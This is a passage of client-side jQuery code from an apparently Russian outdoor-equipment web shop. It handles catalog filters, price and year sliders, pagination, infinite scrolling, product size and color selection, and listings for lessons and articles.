				var $inp = $('<input type="hidden" name="colors[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.find("em").show();
				$new_sel.find("em").css('background', bg);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-colors-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_selected');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_selected');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-colors-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColorsSel");
			
			$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-colors=" + val + "]").removeClass('_selected');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//Модельный год
		/*$catalog_filters.find("[data-catalog-years]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYears");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-years-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="years[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-years-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');

					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-years-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYearsSel");
			
			$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-years=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});*/
		
		$.each(ranges, function(filter, item) {
			item.range.parent().on("mousedown mouseup", function() {
				var min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				var max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (min == item.min) min = 0;
				if (max == item.max) max = 0;
				
				$catalog_filters.find("input[name=" + filter + "_min]").val(min);
				$catalog_filters.find("input[name=" + filter + "_max]").val(max);
				
				if (min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-" + filter + "-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr("data-catalog-" + filter + "-min", min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_min]").val(0);
							$min_sel.remove();
							var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([item.min, _max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $min_sel.find("span").html('от ' + l_money_format(min) + ' ₽');
					else if (filter == 'year') $min_sel.find("span").html('от ' + min + ' г.');
					else if (filter == 'weight') $min_sel.find("span").html('Вес: от ' + min + ' г.');
					else $min_sel.find("span").html(item.name + ': от ' + min);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) $filters_sel.find("[data-catalog-" + filter + "-min]").parent().remove();
				}
				
				if (max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-" + filter + "-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr("data-catalog-" + filter + "-max", max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_max]").val(0);
							$max_sel.remove();
							var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([_min, item.max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $max_sel.find("span").html('до ' + l_money_format(max) + ' ₽');
					else if (filter == 'year') $max_sel.find("span").html('до ' + max + ' г.');
					else if (filter == 'weight') $max_sel.find("span").html('Вес: до ' + max + ' г.');
					else $max_sel.find("span").html(item.name + ': до ' + max);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) $filters_sel.find("[data-catalog-" + filter + "-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-" + filter + "-min]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$(this).parent().remove();
				var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([item.min, _max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-" + filter + "-max]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				$(this).parent().remove();
				var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([_min, item.max]);
				
				ajax_prods_list(0);
				return false;
			});
		});
		
		
		
		//ЦЕНЫ
		/*if ($prices.length) {
			$prices.parent().on("mousedown mouseup", function() {
				var price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				var price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (price_min == prices_min) price_min = 0;
				if (price_max == prices_max) price_max = 0;
				
				$catalog_filters.find("input[name=price_min]").val(price_min);
				$catalog_filters.find("input[name=price_max]").val(price_max);
				
				if (price_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-price-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-price-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-price-min', price_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=price_min]").val(0);
							$min_sel.remove();
							var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([prices_min, _price_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$min_sel.find("span").html('от ' + l_money_format(price_min) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-min]").length) $filters_sel.find("[data-catalog-price-min]").parent().remove();
				}
				
				if (price_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-price-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-price-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-price-max', price_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=price_max]").val(0);
							$max_sel.remove();
							var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([_price_min, prices_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$max_sel.find("span").html('до ' + l_money_format(price_max) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-max]").length) $filters_sel.find("[data-catalog-price-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-price-min]").click(function() {
				$catalog_filters.find("input[name=price_min]").val(0);
				$(this).parent().remove();
				var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([prices_, _price_max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-price-max]").click(function() {
				$catalog_filters.find("input[name=price_max]").val(0);
				$(this).parent().remove();
				var _price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				$prices_el_js.noUiSlider.set([_price_min, prices_max]);
				
				ajax_prods_list(0);
				return false;
			});
		}
		
		//Модельный год
		if ($years.length) {
			$years.parent().on("mousedown mouseup", function() {
				var year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				var year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (year_min == years_min) year_min = 0;
				if (year_max == years_max) year_max = 0;
				
				$catalog_filters.find("input[name=year_min]").val(year_min);
				$catalog_filters.find("input[name=year_max]").val(year_max);
				
				if (year_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-year-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-year-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-year-min', year_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=year_min]").val(0);
							$min_sel.remove();
							var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([years_min, _year_max]);
						});
					}
					$min_sel.find("span").html('от ' + year_min + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-min]").length) $filters_sel.find("[data-catalog-year-min]").parent().remove();
				}
				
				if (year_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-year-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-year-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr('data-catalog-year-max', year_max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=year_max]").val(0);
							$max_sel.remove();
							var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
							$years_el_js.noUiSlider.set([_year_min, years_max]);
						});
					}
					$max_sel.find("span").html('до ' + year_max + ' г.');
				}
				else {
					if ($filters_sel.find("[data-catalog-year-max]").length) $filters_sel.find("[data-catalog-year-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-year-min]").click(function() {
				$catalog_filters.find("input[name=year_min]").val(0);
				$(this).parent().remove();
				var _year_max = Number($years_el.find("[data-handle=1]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([years_min, _year_max]);
			});
			$catalog_filters.find("[data-catalog-year-max]").click(function() {
				$catalog_filters.find("input[name=year_max]").val(0);
				$(this).parent().remove();
				var _year_min = Number($years_el.find("[data-handle=0]").attr('aria-valuenow'));
				$years_el_js.noUiSlider.set([_year_min, years_max]);
			});
		}
		*/
		//ДРУГИЕ ФИЛЬТРЫ
		$catalog_filters.find("[data-catalog-filter]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilter");
			var val = $el.data("catalogFilterVal");
			var type = $el.data("catalogFilterType");
			
			if ($el.hasClass('_active')) {
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.remove();
					else {
						var vals = ',' + $inp.val() + ',';
						vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
						if ((vals == ',,') || (vals == ',')) $inp.remove();
						else $inp.val(vals.substring(1, vals.length - 1));
					}
				}
				
				$filters_sel.find("[data-catalog-filter-sel=" + filter + "][data-catalog-filter-sel-val=" + String(val).replace("\.", "\\.") + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				if (type == 'select') {
					$filters_sel.find("[data-catalog-filter-sel=" + filter + "]").parent().remove();
					$catalog_filters.find("[data-catalog-filter=" + filter + "]").removeClass('_active');
				}
				
				var old_val = '';
				var $inp = $catalog_filters.find("input[name=" + filter + "]");
				if ($inp.length) {
					if (type == 'select') $inp.val(val);
					else {
						old_val = $inp.val();
						$inp.val(old_val + ',' + val);
					}
				}
				else {
					$inp = $('<input type="hidden" data-catalog-filter-input name="' + filter + '" value="' + val + '">');
					$catalog_filters.append($inp);
				}
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-filter-sel', filter).attr('data-catalog-filter-sel-val', val);
				
				$new_sel.click(function() {//console.log('old_val=' + old_val);
					//if (old_val) $inp.val(old_val);
					//else $inp.remove();

					var vals = ',' + $inp.val() + ',';
					vals = vals.replace(',' + val + ',', ',');//console.log('vals=' + vals);
					if ((vals == ',,') || (vals == ',')) $inp.remove();
					else $inp.val(vals.substring(1, vals.length - 1));
					
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-filter-sel]").click(function() {
			var $el = $(this);
			var filter = $el.data("catalogFilterSel");
			var val = $el.data("catalogFilterSelVal");
			
			var $inp = $catalog_filters.find("input[name=" + filter + "]");
			if ($inp.length) {
				var vals = ',' + $inp.val() + ',';
				vals = vals.replace(',' + val + ',', ',');console.log('vals=' + vals);
				if ((vals == ',,') || (vals == ',')) $inp.remove();
				else $inp.val(vals.substring(1, vals.length - 1));
			}
			
			$catalog_filters.find("[data-catalog-filter=" + filter + "][data-catalog-filter-val=" + String(val).replace("\.", "\\.") + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		var $catalog_page = $catalog_filters.find("input[name=page]");
		$("[data-catalog-more]").click(function() {
			$catalog_page.val(Number($catalog_page.val()) + 1);
			ajax_prods_list(1);
		});
		
		function scroll_catalog_more() {
			var catalog_autoscroll = 0;
			if ($catalog_filters.find("[data-catalog-autoscroll]").length) catalog_autoscroll = Number($catalog_filters.find("[data-catalog-autoscroll]").val());
			
			if (catalog_autoscroll) { //session_client_id == 1) {
				if (catalog_block_show) return false;
  
				var page = Number($catalog_page.val());
				
				if (page < 3) {
					var $target = $('[data-catalog-more]:not(._hidden)');
					if ($target.length) {
						var wt = $(window).scrollTop();
						var wh = $(window).height();
						var et = $target.offset().top;
						var eh = $target.outerHeight();
						var dh = $(document).height();

						if (wt + wh >= et || wh + wt == dh || eh + et < wh) {
							$catalog_page.val(page + 1);
							catalog_block_show = true;
							ajax_prods_list(1);
						}
					}
					else catalog_block_show = false;
				}
			}
		}
		
		$(window).scroll(function(){
			scroll_catalog_more();
		});
		$(document).ready(function(){ 
			scroll_catalog_more();
		});
		
		
		//Фиксация показа товаров (только выидимых на текущем экране) на google
		//google_list_show_visible();
		//Если скролим, показ товаров фиксируем на google
		//$(window).scroll(function() {
		//	google_list_show_visible();
		//});
	}
	
	var $subcats_opened = $("[data-catalog-opened]");
	//var $subcats_opened = $("[data-subcategory-list2=opened]");
	//if (!$subcats_opened.length) $subcats_opened = $("[data-subcategory-list=opened]");
	if ($subcats_opened.length) {
		var ul_w = $subcats_opened.width();
		
		var max_w = 0;
		$subcats_opened.find("li").each(function(i, li) { if (max_w < $(li).width()) max_w = $(li).width(); });
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
			$subcats_opened.css('flexWrap', 'nowrap');
			$subcats_opened.css('justifyContent', 'flex-start');
			$subcats_opened.css('width', "".concat((ul_w + max_w) / 2, "px"));
			$subcats_opened.css('flexWrap', 'wrap');
			if (window_w > 640) $subcats_opened.css('justifyContent', 'center');
			var $sel = $subcats_opened.find(".quick-filter__button._quick-filter.button._active");
			if ($sel.length) {
				var el_l = $sel.offset().left;
				var el_w = $sel.width();
				if (el_l + el_w > window_w) $subcats_opened.parents("[data-drag-scroll]").scrollLeft(el_l - el_w);
			}
		}
		$("[data-catalog-menu]").css('opacity', 1);
	}
	
	$.each($(".sizes-popup__table table"), function(i, table) {
		$(table).find("tbody tr").eq(0).find('td').replaceWith(function() { return $("<th />").append($(this).contents()); });
		$.each($(table).find("tbody tr"), function(ii, tr) {
			var $td = $(tr).find('td,th').eq(0);
			if ($td.attr('rowspan')) {
				var rows = Number($td.attr('rowspan'));
				if (rows > 0) {
					for (iii = 1; iii < rows; iii++) {
						$(table).find("tbody tr").eq(ii + iii).prepend('<th style="display:none;"></th>');
					
						//alert($(table).find("tbody tr").eq(ii + iii).html());
					}
				}
			}
			
			$(tr).find('td').eq(0).replaceWith(function() { return $("<th />").append($(this).contents()); });
		});
	});
});

function ajax_prods_list(is_more = 0) {
	var $catalog_filters = $("[data-catalog-filters]");
	
	if (is_more == 0) {
		$catalog_filters.find("input[name=page]").val(0);
		$catalog_filters.find("[data-catalog-autoscroll]").val(1);
	}
	
	var path = $catalog_filters.attr('action');
	var query = $catalog_filters.serialize();
	var banners_was = is_more ? Number($catalog_filters.find("[data-banners-was]").val()) : 0;
	
	if (!is_more) $catalog_filters.find("[data-banners-was]").val(0);

	$.getJSON("/ajax/catalog.php?action=prods&path=" + path + '&' + query + '&banners_was=' + banners_was, function(json) {
		//$("[data-catalog-num]").remove();
		//$("[data-catalog-txt]").remove();
		
		go_history = 0;
		//was_ajax = 1;
		query = query + '&';
		query = query.replace('page=0&', '').replace('nal_all=0&', '').replace(/[a-z]*_min=0\&/g, '').replace(/[a-z]*_max=0\&/g, '').replace('orderby=&', '');
		//query = query.replace('page=0&', '').replace('price_min=0&', '').replace('price_max=0&', '').replace('year_min=0&', '').replace('year_max=0&', '').replace('orderby=&', '');
		//if (query.substr(-1, 1) == '&') query = query.substr(0, -1);
		
		if ($("[data-nal-def]").length) {
			var nal_def = $("[data-nal-def]").val();
			nal_def = nal_def.split(",");
			
			var nal_cur = [];
			$.each($catalog_filters.find("input[name=nal\\[\\]]"), function(i, item) {
				nal_cur[i] = $(item).val();
			});
			
			var nal_diff = nal_def.filter(x => !nal_cur.includes(x)).concat(nal_cur.filter(x => !nal_def.includes(x)));;
			
			if (!nal_diff.length) query = query.replace(/nal%5B%5D=[0-9\-]*\&/g, '');
		}
		
		var query_wo_page = query.replace(/page=[0-9]*\&/g, '');
		var path_wo_page = path + '?';
		var path_page = 'page=';
		if (query_wo_page) {
			if (query_wo_page.substr(-1, 1) == '&') query_wo_page = query_wo_page.substr(0, query_wo_page.length - 1);
			path_wo_page += query_wo_page;
			path_page = '&' + path_page;
		}
		
		if (query) {
			if (query.substr(-1, 1) == '&') query = query.substr(0, query.length - 1);
			path += '?' + query;
		}
		window.history.pushState(null, document.title, path);
		
		
		
		var $t = $(json.prods);
		
		if (is_more) {
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($("[data-catalog-prods] .catalog__item._empty"));
		}
		else {
			var $emp = $("[data-catalog-prods] .catalog__item._empty").clone();
			$("[data-catalog-prods]").html('');
			$("[data-catalog-prods]").append($t);
			$("[data-catalog-prods]").append($emp);
		}
		
		//if (json.classes != '') {
			var cols_class = '';
			if ($("[data-cols]._active").length) cols_class = ' _cols-' + $("[data-cols]._active").data("cols");
			
			$("[data-catalog-prods]").attr('class', 'page__catalog-list catalog__list ' + json.classes + cols_class);
		//}
		
		
		var page = Number($catalog_filters.find("input[name=page]").val());
		if (page >= json.pages_num) page = json.pages_num - 1;
		
		
		if (json.is_pagination == 0) $("[data-catalog-pagination]").addClass('_hidden');
		else {
			$("[data-catalog-pagination]").removeClass('_hidden');
			
			if (page > 0) {
				$("[data-catalog-pagination-prev]").removeClass('_disabled');
				$("[data-catalog-pagination-prev]").attr('href', (page > 1) ? (path_wo_page + path_page + (page - 1)) : path_wo_page);
			}
			else $("[data-catalog-pagination-prev]").addClass('_disabled');
			
			if (page < (json.pages_num - 1)) {
				$("[data-catalog-pagination-next]").removeClass('_disabled');
				$("[data-catalog-pagination-next]").attr('href', path_wo_page + path_page + (page + 1));
			}
			else $("[data-catalog-pagination-next]").addClass('_disabled');
			
			var pages_start = 0;
			if (page > 1) {
				pages_start = page - 1;
				if (json.pages_num - pages_start < 6) pages_start = Math.max(0, json.pages_num - 6);
			}
			var pages_end = Math.min(pages_start + 6, json.pages_num);
			var class_right = ((json.pages_num - page <= 3) && (json.pages_num > 4));
			
			var list = '';
			
			for (var i = pages_start; i < pages_end; i++) {
				list += '<li class="pagination__item"><a class="pagination__link' + ((i == page) ? ' _current' : '') + '" href="' + (i ? (path_wo_page + path_page + i) : path_wo_page) + '" aria-label="Страница ' + (i + 1) + '">' + (i + 1) + '</a></li>';
			}
			$("[data-catalog-pagination-list]").html(list);
			if (class_right) $("[data-catalog-pagination-list]").addClass('_right');
			else $("[data-catalog-pagination-list]").removeClass('_right');
		}
			  
		if (json.is_more == 0) $("[data-catalog-more]").addClass('_hidden').hide();
		else $("[data-catalog-more]").removeClass('_hidden').show();

		$("[data-catalog-prods-num]").html(json.num + ' товар' + suffix(json.num, ['ов', '', 'а']));
		
		catalog_block_show = false;
		
		product_wishlist($t);
		
		$.each($t.find("[data-try-add-to-cart]"), function(i, item) {
			$(item).on('click', function() {
				try_add2cart(this);
				return false;
			});
			$(item).on('mouseenter', function() {
				try_add2cart(this, false);
				return false;
			});
		});
		
		$.each($t.find("[data-prod-id] a"), function(i, item) {
			$(item).click(function() {
				google_prod_click($(this));
				//return false;
			});
		});
		
		$.each($t.find("[data-product-sizes-next]"), function(i, item) {
			var scroll = 0;
			var scrollStep = 192;
			$(item).click(function() {
				var $block = $(this).parent().find("[data-product-sizes]");
				
				var elemWidth = $block.outerWidth();
				var maxScroll = $block.get(0).scrollWidth - elemWidth - 20;
				
				if (maxScroll < scroll) {
					$block.scrollLeft(0);
					scroll = 0;
					return;
				}

				scroll += scrollStep;
				$block.scrollLeft(scroll);
			});
		});
	});

	//setTimeout(function(){
	//	google_list_show_visible();
	//}, 1000);
	//$(window).scroll(function() {
	//	google_list_show_visible();
	//});
}

function update_num(plus) {
	max_num = $("[data-counter]").data("counterMax");
	var new_val = Number($("[data-counter-input]").html());
	
	var shtuki = Number($("[data-counter]").data("counterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
	if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
	else new_val = shtuki;

	if (new_val > max_num) new_val = max_num;
	if (new_val < shtuki) new_val = shtuki;

	if (new_val > shtuki) $("[data-counter-down]").removeClass('disabled');
	else $("[data-counter-down]").addClass('disabled');
	
	$("[data-counter-input]").html(new_val);
	
	if (new_val == max_num) $("[data-counter-up]").addClass('disabled');
	else $("[data-counter-up]").removeClass('disabled');

	num = new_val;
	if (plus) update_order_block();
}

function update_dolyame_block(price) {
	if ((price >= 5000) && (price <= 300000)) {
		var dolyame_quarter = Math.floor(price/4);
		var dolyame_quarter4 = price - 3*dolyame_quarter;
		$("[data-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
		$("[data-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
		$("[data-dolyame-block]").show();
	}
	else $("[data-dolyame-block]").hide();
}

function update_order_block() {
	product_num = Number($("[data-counter-input]").html());

	$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + product_id + '&color=' + encodeURIComponent(product_color) + '&size=' + encodeURIComponent(product_size) + '&num=' + product_num + '&sc_id=' + product_sc_id, function(json) {
		if (json) {
			if (json.sc_id) {
				$("[data-counter-max]").data("counterMax", json.nal_zakaz);
				$("[data-counter-inet]").data("counterInet", json.nal_inet);
				
				update_num(0);

				product_sc_id = json.sc_id;
				product_color = json.color;
				product_size  = json.size;
				$("[data-sc-id]").html(product_sc_id);
				
				var color_pre = json.color_pre.toLowerCase();
				
				var $wl = $("[data-product-wishlist]");
				$wl.attr('data-product-wishlist-color', json.color_pre);
				if (json.in_wishlist) $wl.addClass('_active');
				else $wl.removeClass('_active');
				
				update_dolyame_block(json.price);

				if (json.na_zakaz) {
					$("[data-add-to-cart]").html('товар на заказ');
					$("[data-add-to-cart]").data('addToCart', (json.na_zakaz == 2) ? 'na_zakaz' : '');
					//$("[data-podskazka]").show();
					$("[data-long-delivery]").show();
				}
				else {
					$("[data-add-to-cart]").html('в корзину');
					$("[data-add-to-cart]").data('addToCart', '');
					//$("[data-podskazka]").hide();
					$("[data-long-delivery]").hide();
				}
				
				$("[data-size]").prop('disabled', true);
				$("[data-size]").prop('checked', false);
				$.each(json.sizes, function(i, sz) {//alert(sz);
					$("[data-size][value='" + String(sz).replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('disabled', false);
				});
				$("[data-size][value='" + json.size.replace("\.", "\\.").replace('(', '\\(').replace(')', '\\)').replace("\/", "\\/") + "']").prop('checked', true);
				
				$("[data-product-price-old]").html(l_money_format(json.price_old));
				$("[data-product-price]").html(l_money_format(json.price));
				$("[data-product-price]").data('productPrice', json.price);
				
				if (Number(json.express_sc) > product_num) $("[data-express]").show();
				else $("[data-express]").hide();
			  
				var url = document.location.pathname + '?id=' + json.sc_id;
				history.replaceState('', '', url);
				
				var upsell_on = 0;
				$.each($("[data-upsell-color]"), function(i, item) {
					var c = $(item).data("upsellColor");
					
					//console.log(c + ' == ' + color_pre);
					
					if (c == '') upsell_on++;
					else if (c == color_pre) {
						$(item).show();
						upsell_on++;
					}
					else {
						cc = c.split('(:)');
						if (cc.length > 1) {
							var cok = 0;
							for (var ci = 0; ci < cc.length; ci++) {
								if (cc[ci] == color_pre) {
									cok = 1;
									break;
								}
							}
							if (cok) {
								$(item).show();
								upsell_on++;
							}
							else $(item).hide();
						}
						else $(item).hide();
					}
				});
				
				if (upsell_on) $("[data-upsell]").show();
				else $("[data-upsell]").hide();
				
				if (is_true_ai) {
					mindbox("async", {
						operation: "ViewProduct",
						data: {
							viewProduct: {
								product: {
									ids: {
										alpindustriaRU: json.sc_id
									}
								},
								price: json.price
							}
						}
					});
				}
			}
			else $("[data-cart-blocks]").hide();
		}
		else $("[data-cart-blocks]").hide();
	});
}

/*** LESSONS ************************************/
$(function () {
	$("[data-lessons-direction-id]").click(function() {
		var old_direction_id = $("[data-lessons-direction-id]._active").data('lessonsDirectionId');
		var cur_direction_id = $(this).data('lessonsDirectionId');
		$("[data-lessons-direction-id]").removeClass("_active");
		if (old_direction_id != cur_direction_id) {
			$(this).addClass("_active");
			$("[data-lessons-form]").find("input[name=direction_id]").val(cur_direction_id);
		}
		else {
			$("[data-lessons-form]").find("input[name=direction_id]").val(0);
		}
		
		ajax_lessons_list();
		return false;
	});
	
	$("[data-lessons-type-id]").click(function() {
		var type_id = $(this).data('lessonsTypeId');
		$("[data-lessons-type-id]").removeClass("_active");
		$(this).addClass("_active");
		
		$("[data-lessons-form]").find("input[name=type_id]").val(type_id);
		
		ajax_lessons_list();
		return false;
	});
});

function ajax_lessons_list(hist = 1) {
	var query = $("[data-lessons-form]").serialize();
	$.getJSON("/ajax/lessons.php?action=list&" + query, function(json) {
		$("[data-lessons-list]").html(json.lessons);
		$("[data-lessons-num]").html(json.num_all + ' заняти' + suffix(json.num_all, ['й', 'е', 'я']));
		
		/*$("[data-select-lessons-date]").change(function() {
			var lesson_id = $(this).data('selectLessonsDate');
			var date_id = $(this).val();
			if (date_id) {
				window.location = '/school/lessons/' + lesson_id + '.html?id=' + date_id;
			}
		});
		$(".show_shop_info").click(function() {
			show_shop_info($(this).data('shop'));
			return false;
		});
		*/
	});
	if (hist) {
		go_history = 0;
		window.history.pushState(null, document.title, '/school/lessons/?' + query);
	}
}

/*** ARTICLES ***********************************/
$(function () {
	$("[data-articles-more]").click(function() {
		var page = Number($(this).data("articlesMore")) + 1;
		var subdiv = $(this).data("articlesSubdiv");
		var word = $(this).data("articlesSearch");
		$.getJSON('/ajax/articles.php?action=list&page=' + page + '&subdiv=' + subdiv + '&word=' + word, function(json) {
			$.each(json.list, function(i, rw) {
				var $item = $("[data-articles-item]").eq(0).clone();
				$item.find("[data-articles-item-url]").attr('href', rw.url);
				$item.find("[data-articles-item-cat]").html(rw.cat);
				$item.find("[data-articles-item-date]").html(rw.date);
				$item.find("[data-articles-item-name]").html(rw.name);
				$item.find("[data-articles-item-author]").html(rw.author);
				if (rw.image) $item.find("[data-articles-item-image]").html('<img src="' + rw.image + '" alt="' + rw.name + '">');
				else $item.find("[data-articles-item-image]").html('');
				$("[data-articles]").append($item);
			});
			var num = json.list.length;
			if (num != 12) {
				$("[data-articles]").removeClass('_c4_0').removeClass('_c3_0').removeClass('_c2_0').addClass('_c4_' + (num % 4)).addClass('_c3_' + (num % 3)).addClass('_c2_' + (num % 2));
				$("[data-articles]").find(".catalog__item._empty").appendTo('[data-articles]');
			}
			
			if (json.is_more == 0) $("[data-articles-more]").remove();
			else $("[data-articles-more]").data("articlesMore", page);
		});
		
	});
	
	var $subcats_opened = $(".news__filter-btns");
	if ($subcats_opened.length) {
		var ul_w0 = 0;
		var ul_w1 = 0;
		$subcats_opened.find(".news__filter-btns-wrap").eq(0).find("a").each(function(i, a) { ul_w0 += $(a).width(); });
		$subcats_opened.find(".news__filter-btns-wrap").eq(1).find("a").each(function(i, a) { ul_w1 += $(a).width(); });
		
		
		var ul_w = Math.max(ul_w0, ul_w1);
		
		var window_w = $(document).width();
		
		if (ul_w > window_w) {
